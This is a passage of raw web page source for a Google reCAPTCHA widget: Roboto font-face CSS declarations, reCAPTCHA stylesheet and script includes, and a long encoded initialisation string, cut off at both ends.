  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vmI6B2UiBurlst2AGK39dQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vmI6B2UiBurlst2AGK39dQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vmI6B2UiBurlst2AGK39dQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDqcK3ejZBwo/DqGV3FsOqwopIwrHCo8O8w4ZIw5dhwqTCv1RDZCXCicOiJzJUw63CgcKKPxR1wqDCrGbCshAePCDCi2wyMRTCvWXCoTlOEk/CkMO8w7zCrj7CuGUrBcOmw5MxMcOEwocWw43CgMOQCh9Dwq7Cp0HCnxrDsEDCjwsgZcONOMO1wqU6w4jDjxBowqTCpcKkw4bCvg3CihJADz7ChsO2w4gWI01CN8KZw6jDhyvDlDx/URnDvMK7w5zClMOfZcOCw7fCnxAXw4BIRm0zLVnDpMO2fcK9w7BEw6TCrTPDgXDDkHxIccKibWksUk5hW8KWK8Oiw57CkR/CmsKGw4FrwpbDkg3DkMOLV8OyOcOQJn54bmgmw5QpYk/[base64]/Di8OKI8Krw65yNjDDnVLDlRnCtQISwpTCrDk9wp/Ct8KOwpBKwrp9FnfDsMKawqgyAnwgW8K4wrvDq8KAOMOFI8KJwoAwFcOrw5PDuMKSNgR5w6zClD1DeSlgw6vCuMOhDMOjRy3ClFtYwrhSNm7CtcOiw59EayBNN8O4woodS8KhMsKIwpBCw4RVWCnCnlp7wqjCtcK5Dko/w7Yfwq8uRMKGw73CinnDrsOAZ8Oqwr/CuAd6IzPDk8OmwonCnXHDm0oow4lFNG/CnsOPwrMGX8O+JMK5HldAw7fDhlQYw6JAckTDk8OcDkpKwqtZw6PCucOHw4YZworCssOKcMKIw5gGZRZsGTFUcMOTMMO5wpoQwpoEw6lARcOxfCZSICUWw6vDtCjDvMOeCBEIbF0Lw5PChHlfaUxfMmzDt0bCliMMakcCwqTDhU3CrTpRZWwCfEAiP8Kzw4s/cA3Cr8KgwqATwp4GUsORGcKjLyZXDMOAwqhCwp1bw7TCvcOdcMOKCHLDp8OnNcKxwpnClyRZw6DDoVLCqQ3ClcOww6vDkMONwp83w5QZFQE+wp8/dCFNwqfDsMOsMsKLw5vChMKQw58GHsK2Djhjw4svLcK7w6Ugw4VPUsOjw4Nzw6MqwrvClcOjAynDshjClcO/[base64]/Di8Ogw7vCln54ZFMmwpMSwqDCrzYKw64aw60mw7jDlcOEX8KiecOiw4rCq8KbwrbClUpUw4DCpsOrdSkuDsKhBxTDtQvCuyTCncKfFMKew5fDr8OXf3DCosKBw5ktO8Klw5HDq1HCucO6OmnDo1/CpDfDgkfDqcOsw518w4bDuzzCs0gbwrRfw5NZNcODQcO2w4ZEwpAhwprCuWvDn1cLw7vDuy/[base64]/akF3w6BZwpIowoIkw60ew7vDhFlQLMO9wqBcw4RFJmEDw4zDri/DrcO8wrbDoiXCjMOQwr/DscOWEWFMIlJ3M1QZEcOZw5DDgcKsw7NzJ3cNGcORwr0kdg/DhVlCakXDgiADD1dzwp/Dm8KdVAAnw64ww5NAwoDDlx/Dg8OBFnbDp8OEw6BHwqYxwrsvw4vClhFZEMKNZcOEwptrw40nJ8OdUA4mfSbCjwDDqMKLwpzDoXwDw5jCl3zDgsK4JUrCj8OaG8OUw4w/IWDCoDwlRFTDrsKjWcOJwpwNwpBRCwtlw5bDucKzHsKaw4B0wqHCq8K2eMOkWAQKwog7T8Kowq3ChAnDssOjb8OTSnvDo1xRK8OOwpYtw7zDncOnOHRBEGNLwqYlwr8iCMKQw6wcwoXCll9ywq/Cq3xqwqfCgQl3acOtw5TDhMKFw5nDlhhVPW7Cj8OuQBR8WMKBDw/CuVfCksOOWnTCiS43GnbDkhLCr8Oxwr/Dt8OCKEXCsCg7wp/[base64]/Dl8KFH3MmRMKOw74Hw6zDjUjCkBBaw7DCicOPwpRfDcKfEXPDksOJF8OXBibCtmbCpcKlXTowHBLDh8KEZ2HCtsKHwq/[base64]/[base64]/[base64]/[base64]/Dr3V3wotsJSIMwpDDmcKXwpzDj8OIw61FwovDjUJCwrPDqcOUw5XCksORfwd3CsOOdHzClMK1XMK0KS3CmnM4w4PCkcKNw6XDlcObwo8pXsO6fzfDmsORwrsOw6TDtw/DrMOOZ8OBP8OvdsKgfX18w7xIJcOHDUnDusOkZyDClkLDhzwfHcOQw6oqwrBVwoxww7E/[base64]/GsKhcMOIw6wTw4IxbyHDnABWw6XCnxkHw5VaOWXCq8OXw5fDvnvCjiFNRsOOSD7ChsKdwpnCssOWwp/CrkE8ecKpw4YHXRbCtcOswrQaPTgDw53DlcKiJcOLw6N4QBrDs8KewoM1wq5jScKCw7vDj8OowqDDt8OHbWHCvVYEDV/[base64]/[base64]/CmXvDpcO7A8OZMMK5w7rCli3DqMKkQsKwwr/[base64]/KsOHwrrDrsKADXrDkDATw57Ds8KGVsKGw6ZYw5vDpMOlCmNwasOnw4rCt8O7YRYoTMOdw5Rgw7rDmSjCmcOpw7JyCMKPWsOHQMKAwrrCrMKmRUtywpdvw6Igw4LChUvCncKFT8O8w6bDlD08wqxgwqZbwq1fwqDDhmDDojDClXNWw4TCjcOEwoHCk37CkMO/w7fDhWLCkxDCn37Dl8OfGUnCnTnDtMOMw4zCq8KUAcO2GMKbPcKAQsOyw6TDmsOPwq3CsB1+JgdefDF3KcKNAsKywqnDpcOfwqAcwp3Dr1okGMKLSixqHMOhVlRqw4MzwokHFsKWZsOfUcKDaMOvB8Khw50nZnDCt8OMw5kvR8KFwrVpw4/CsVDCucOJw6rCtcKvwpTDp8OSw6QawrZVeMOYwopDaRjDmsOwJsKUwoFXwqTCoEfCgMO2w7vDqDHDssOVYjZhwpvDsiFQRAVPOAhCWhpiw77DuWdeAcO4YcKzDD8fbsKVw4HDhFVoa2/CgS1YWHcBAWbCplrDswvClCLCl8KnQcOkUsKzV8KHZcOzCEQwLl9fW8K7Ml4Ew6vCjcOFYMKLwqlSw70/w7fDqsOAwq4RwqLDgEjCksOqKcKTwpRbHBMXEWvCtnAiBhDDoirCkEslwo8zw6/CrgoQY8KuMsOMR8K0w6vDhFF2O2TCl8ONwrkSw7ljwrHCtsKAwodoUkklJMOmUsKwwpN4w75BwrQXYsKWwoBSw51awqkHw7/Dv8OjLcOieCM5w5jCpcKmBMO0GhvCqcOjw77CssK3wqMbVcKZwo7DvyfDncKywozDncO2QsOgwqjCvsOlOsKJwp7DvMOhUMOAwqxmD8Kvw4nCl8O6P8KBEMO1PHDDsEEqwo17w6XDrcObKcKvw6vCql19wrjDocKEw4lKPmnCucOUacK+wpXCqHHCgTw/[base64]/DgcKYw4DCryHCo8Ktw7x4w4wBwo/[base64]/CslLCpQwxVUvCqA8UVcKrGMK5PcO7X8OrIMKDWV/Dv8OiHcOYw5rDtMKSEMK3w7VGX2jCt2nDqnvCmcOiw5UNCUDCnTnCoAJxwpAGw7xTw7ICXkB4woweN8O/w7xbwqVSHgXCkcOew4LDmsO9wqJAUwLDm041GMOvZ8OGw5QRwpfCtcObNsOHw7DDq33DpwjColLCmVfDjsKPBl/DoghBElHCtMOPwpjDmcKVwqDCgMOdwqrDgjMbfT5hwqbDsFNAEm8QFEYxDcOKw7fDlhk0wpPCnDsywpkEUsKbD8KowpjClcOAcD/DjcKFU2Qiwp/Du8OzfxpGw6NYcMKpwpvDjcK2w6Q+w7F1wpzDhMOTJMK3FkwuG8OSwpIxwp3CpsKgY8OpwrfDj0fDq8OrQsKJZ8KBw5x2w7bDoDBBw6zDnsO6w5nDlkfCjcOncMKHMW5TDhIWeUFCw4psI8OQC8OAw7XCjcOYw4PDqy/[base64]/DoALDqcOAw7bDiENrw41MB8OQw4PCqUYtwp7DscKPw7tywoXCvWXDt0zCq2zCkMOcw4XDinjDiMKQIMODGwDCtcOBHsKsMH8Lc8KwJMOjw6zDusKPeMKDwqvClcKFXMOvw6dnw4TDtMKcw6tVTWDCgMOYw7JzWcOkU0nDrcO1Ig3Cs0kFcsOrJn/DtgsQDMO5FMK5TMKjR00dXg47w7zDvV4kwqk1KcOrw6nCiMOrw69cw7Jrw4PCk8KbIsOfw6g2byTDg8O0OcOwwrk5w7w7w4rDpMONwq01woTCusKGwrxgwpTDvMKbwpvDl8KOw5tVcVjDssKfX8Ojwr3Dg0NYwpHDjU5cw40Aw4AuGsK3w60+wqx/[base64]/DviJEG8OVWcK3FMKTw7zDr8ObLMKQDcKrw4DChBnDklTDphrCssKGw77CjMKZHgbDqV0wLsOPwpHCoDZQZgcnfHdLPMOjw5ENcwcJChNSw7kRw7o1wplPJ8Kyw5s9MMOYwqwWw4DDsMOqBSoqEwTDuxRXw6bDr8KALzRRwoZ6I8Kfw6/[base64]/DvQTChsO7fsKBMglpwqrCgUrCrEMDwr/Ch8O9AMO1JsO1wonDr8OfcG55FknDtMOiMzbCqMK9LcK8CMKfa2fCtUVCwrTDnT3Cs3fDvyY+wq/[base64]/CjGTCijfDtV9SDlHDhcKSwqzDocO+Eg7CthDCicOCw77DhBfDnMOJw791YCfCsk9kKnbCucKMaEJLw7nCtsKKTlNIbcO+V2PDucKgWiHDlsKtw7ArAkkEGMOqZcOJGiZoK33Dv37CmgcXw4TDkcK/wpRHThvCqFhDJMKIw4TCrm3CpnnCm8Oaf8KPwrMTMMKzP0p5w4lNI8OHAjNqwrnDv0E9VEAFw5PCpEcIwroXw5sadGAEdcKLw5t7wph3WMKjw4AEMcKTDMKObAXDt8O8ZANUw6/[base64]/[base64]/CrcOUUMOXwpjDmnHDiHbCtcOKwpAIVDVawrN8FMK8EsO5w5HDsWgvfsKywrhCYcOgwpzCuhHDtkDClncfb8OSw6Ypwp93wpdmfHfDsMOzWlsQDsK5fG4vwqwvM2/CqMOowpQPNsO8wp44wrbDgMK8w5tzw5vCiznDm8O9wphww4fCkMKYwoJhwrAiX8OPZcKYCB1OwpvDuMKnw5jCs1HDujwnwo3Dikk/NMOGKkI3w7cjw4FLNTzDl2cew4JQwqHCrMK5woDCmzNCbcKuw5fCjMObEsKkGcOow6sKwpLCssOMe8Ohc8O0LsK2VDnDsTVpw6PDmMKWw7/Cm2fCm8KkwrxnMmzCu3htwrAiQ3vCh3vCusO8ZAN6TcOYasKCwoHDvR1awqnCuSjDujvDh8OawogNf0DCs8KNbxF4wpM3wr0Aw6zCm8KLCg9uwr7Cu8KDw7EaVkHDncO5wo7Cpkdyw43DvsKwJ0ZKe8O6NsOsw4bDim3ClsOYwoLDrcO/FMO3YsKjCsKXw7fChxvCuWpgwoXDsWZoO25rw7oWM0gowqvCjRfDpMKiCcOidsOTa8OVwrDCk8K/VMOAwqfCosOKdcOuw6zDvcKeAzvDqQXDiH/DkzIpZS4swonDsQ7CocOJw7vCgcKxwq5ha8OTwrt5Fw9fwrcrw6xQwrrDvHsTwovCnS4OHsOiwqjCh8KxVHjClsOXFcOCAMKDNjIoc2vCt8K4SsKKwqFdw6bCtgQOwqBsw6LCncKbbmBrchcqwo7DqwnCn0HCr0nDqMOHAcK3w47Dki7DjcK4YE/DjzBow6ABa8KawqnDp8OrBcO0wqHChsKBXEvDhD3CnVfClH3DqQoqw61fd8OuScKrw5YCe8Kvwr3Ci8KLw5owI33DlsOZOExnD8O9dcOjSgvCgWfCrsO5wqAJZn7CgVZQwogBSMOrdlAqwr3Co8OWdMKwwrbCk1hSVsKHAX9AZMOsRGXDgMKxUVjDrMKRwqV/YMK3w4TDm8ORYmEZUGLDpWo7Y8KvSzXCj8O1wr7CicOAScKgw6xFVcK/CMKzbGswJjDDqQhYwr0BwpLDlcKFVcOed8ObD2RcQDTCgz0dw7HCr0bDpwd8DnAbw6YmQ8KXw5YARCjCqsKDQMKYVsKeF8KRYyRNeiTCpnrDmcOAVsKcUcOMw7fClSzCm8KpUAoXU3jCu8K8chQiZW4CF8OWw5/CggHCv2bDgQBtw5QpwoXDiF7CgT8aIsOzw7LDqhjDpcKaH27CvwVJw6vDi8OBwoxPwoMaY8O9wrHDrMO5C0tzUm7Clj8Yw48EwpZiQsKbw6/Ds8KLw5gaw4lzRj5fFF3Ci8KdCybDrcObQMKkCj/CoMKRw6jDu8KJBsOxwrpZbUwPw7bDg8OkXg7CuMK+w53DlcOBwpMaKcKUR0UpFll1C8OiQsKkbcOYegDCrx/DisOJw49jFgzDp8OLwojDuRV5ecOswqRcw4ptw7ZbwpfCiX4EbWrDkFTDgcOtbcOYwq9VwqTDp8OywpLDv8O1JHxtSFPDj1pnwrnCtS9iCcOBAcKjw43DocOjwp/Ds8OGwr5zUcOpwqHDucK4QcKjw7oqXcKRw4LCj8OlfMKUKA/CuwHDqsO8w4wEVE42X8KywobCuMOdwpwLw75Lw5cmwrN3wq9Ow4dZKsKTIXw9woDCqMOMw5fCoMK2RDkSwo/CvMO/wqJBTQrCg8OYw7scfsKnTit5AMKkPg1Gw4ZFM8OMEShYIMOewp9bbsKGTUrDrH4aw6sgw4LDscKkw4XDnX7CssKWHMOlwr7ClcOreyvDqsKNwrfCqRvDtFUnw5PDlCscw4VESyzClcOJwrHDpBTCiXvCtMOIwrN3w68Iw4oswqcZwpXDpDE3LMO2bcOqw4LCuyZ/w6xGwqknasONw6TCij7Ct8K7HcOFUcKnwrfDtgrDhSZDwqLCmsO/[base64]/CosOhw6jDuW0bGQ7CjMKPw4NjacOQwqJpwrzDnzTDtC8Lw6I7w7Uxwq/DoBhKw